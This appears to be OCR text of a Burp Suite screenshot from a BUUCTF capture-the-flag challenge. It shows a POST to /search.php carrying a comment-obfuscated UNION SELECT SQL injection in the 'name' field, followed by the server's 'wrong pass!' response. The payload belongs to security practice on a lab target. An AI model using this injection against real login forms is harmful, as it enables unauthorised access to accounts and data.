 发送
取消
目标: http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
请求
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81/
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
Connection: close
Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee;
__gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192
:S=ALNI_MaTq1RO83KSiPglDJTDmg0bAbtL9Q
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
name=1'/**/union/**/select/**/1,'admin',3#&pw=asdasd
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Jan 2022 04:50:35 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJI
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!